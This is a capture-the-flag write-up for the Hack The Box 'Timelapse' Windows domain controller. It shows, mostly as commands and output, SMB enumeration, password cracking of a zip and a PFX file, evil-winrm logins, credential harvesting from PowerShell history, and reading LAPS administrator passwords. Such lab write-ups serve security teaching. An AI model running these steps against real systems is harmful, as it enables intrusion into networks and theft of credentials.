Timelapse Hackthebox writeup
In this Box we are against a windows machine has the active directory service installed on it , we can list files on smb shares and access some shared folder to find a backup.zip file which contains a pfx file for a user on the domain , we can also find some hints about LAPS. after extracting the key and certificate from the pfx file we can login using WinRM. then checking the powershell history we can see password for another user which is a memeber of the LAPS_READERS Group so the other user can read the administrator password in clear text
Scanning
nmap -Pn -A -T4 10.10.11.152 -oN nmap.intial
Output
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-08-20 21:08:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h59m58s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-08-20T21:09:00
|_ start_date: N/A
we can see this machine has the Active directory service installed on it because of the DNS service and the kpassword5 ports are open
if we make a full port scan we will get :
5986/tcp open wsmans
9389/tcp open adws
49667/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49696/tcp open unknown
52713/tcp open unknown
port 5986 is open which is the WinRm port which we can use to login to the box using evil-winrm tool , so we maybe use it latter.
Enumeration
We can start Enumerating the smb service to check if we have access without providing passwords :
smbclient -L 10.10.11.152
Enter WORKGROUP\kali's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
we can list the folders without any password , we can go check non defaults folders like Shares
smbclient //10.10.11.152/Shares
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Oct 25 11:39:15 2021
.. D 0 Mon Oct 25 11:39:15 2021
Dev D 0 Mon Oct 25 15:40:06 2021
HelpDesk D 0 Mon Oct 25 11:48:42 2021
we can download the files in both of these directories to check if there is anything helpful
-rw-r--r-- 1 kali kali 102K Aug 20 09:16 LAPS_Datasheet.docx
-rw-r--r-- 1 kali kali 627K Aug 20 09:16 LAPS_OperationsGuide.docx
-rw-r--r-- 1 kali kali 71K Aug 20 09:16 LAPS_TechnicalSpecification.docx
-rw-r--r-- 1 kali kali 1.1M Aug 20 09:16 LAPS.x64.msi
-rw-r--r-- 1 kali kali 2.6K Aug 20 09:15 winrm_backup.zip
From the files we have found we can assume the machine has LAPS (Local Administrator Password Solution) installed on it to protect administrator password.
LAPS function is to set a different, random password for the common local administrator account on every computer in the domain
and we have winrm_backup.zip which we can try to open but will find it is protected with a password , we can try crack it :
fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u winrm_backup.zip
PASSWORD FOUND!!!!: pw == supremelegacy
By Extracting the zip file we will get legacyy_dev_auth.pfx
The . pfx file, which is in a PKCS#12 format, contains the SSL certificate (public keys) and the corresponding private keys
Searching for it we will come across this page which explains how to get the key,cert from the pfx file. But there is a password required in the steps

we can use crackpkcs12 tool to get the password we need

crackpkcs12 legacyy_dev_auth.pfx -d /usr/share/wordlists/rockyou.txt
Dictionary attack - Starting 8 threads
*********************************************************
Dictionary attack - Thread 8 - Password found: thuglegacy
*********************************************************
now we can extract the key and the certificate we want
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out leg.key
openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out leg.crt
Foothold
We can Authenticate to the box using the key and the cert we have generated from the pfx file . as the we have said before we can use evil-winrm to login so let’s try :
evil-winrm -u legacy -c leg.crt -k leg.key -i 10.10.11.152 -S

we can upload Winpeas to see if there is any low hanging fruits first :
*Evil-WinRM* PS C:\Users\legacyy\Favorites> upload winPEAS.bat
and we can find under the PowerShell history C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
We can see password E3R$Q62^12p7PLlC%KWaxuaV and the user svc_deploy ,we can try to login with that user:
evil-winrm -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -i 10.10.11.152 -S
Privilege escalation
After logging in successfully with that user, we can think of the LAPs we have found earlier maybe it was there for a reason.
Reading here we can check if it is installed using :
Get-ChildItem 'C:\Program Files\LAPS\CSE\Admpwd.dll'
and it is indeed installed , reading about LAPS Attributes we can see this , maybe the ms-Mcs-AdmPwd is misconfigured

The Misconfiguration :

Get-ADComputer -Filter * -Properties 'ms-Mcs-AdmPwd' | Where-Object { $_.'ms-Mcs-AdmPwd' -ne $null } | Select-Object 'Name','ms-Mcs-AdmPwd'

And we have access to the administrator password in clear text ! , we can try to login with the administrator password
evil-winrm -u administrator -p '1M-btm[l8iH]K{[OigWn3zV%' -i 10.10.11.152 -S
and we are in as administrator
